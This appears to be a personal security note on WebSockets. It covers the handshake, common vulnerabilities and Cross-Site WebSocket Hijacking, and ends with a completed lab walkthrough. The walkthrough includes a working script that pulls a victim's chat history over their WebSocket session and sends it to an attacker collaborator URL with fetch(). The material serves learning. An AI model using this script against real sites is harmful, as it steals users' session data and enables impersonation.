WebSockets
Websockets is a communication protocol that provide a full-duplex (two-way) interactive communication session between the user's browser and a server. With this, we can send messages to a server and receive responses without having to poll the server for a reply.
This is commonly used in the 'chat' feature in websites, such as raising enquiries to a chatbot or customer service employee. Virtually any web security vulnerability that arises with regular HTTP can also arise in relation to WebSockets communications.
Websocket
This is how the connection is typically established:

A WebSocket handshake request can be as follows:
GET /chat HTTP/1.1
Host: example.com
Sec-WebSocket-Version: 13
Sec-WebSocket-Key: wDqumtseNBJdhkihL6PW7w==
Connection: keep-alive, Upgrade
Cookie: session=KOsEJNuflw4Rd9BDNrVmvwBF9rEijeE2
Upgrade: websocket
# Taken from HackTricksThe website's response can be as such:
HTTP/1.1 101 Switching Protocols
Connection: Upgrade
Upgrade: websocket
Sec-WebSocket-Accept: 0FFP+2nmNIf/h+4BP36k9uzrYGk=
# Taken from HackTricksWhen the protocols are switched, a channel is opened for bi-directional communications and would remain open until either side closes the channel and the connection terminates. This no longer uses the http:// wrapper, and instead uses ws://.
Traffic sent through the socket can be manipulated using Burpsuite and payloads can be added. Depending on how the websocket application processes information, vulnerabilities like XSS, SQLI and Command Injection are all possible.
The most common attack however is Cross-Site Websocket hijacking, which involves exploitation of the cookie that is used to identify a user. Sometimes, these cookies could be tagged to each unique user, and stealing it allows for impersonation of another user and reading of sensitive information.
Example
This is the lab I completed:
In this lab, there is a chatbot that relates each user to his websocket session via a sent cookie. The chatbot then sends back the entire history of each session once the word 'READY' is sent to it via websockets.
We can manipulate this by sending a basic XSS script that would retrieve the information and send it to our own attack server, in this case BurpSuite Collaborator is used.
<script>
var ws = new WebSocket('wss://your-websocket-url');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://your-collaborator-url', {method: 'POST', mode: 'no-cors', body: event.data});
};
</script>Then, our Burpsuite host would receive a callback that would contain all the data from another user's session.
Last updated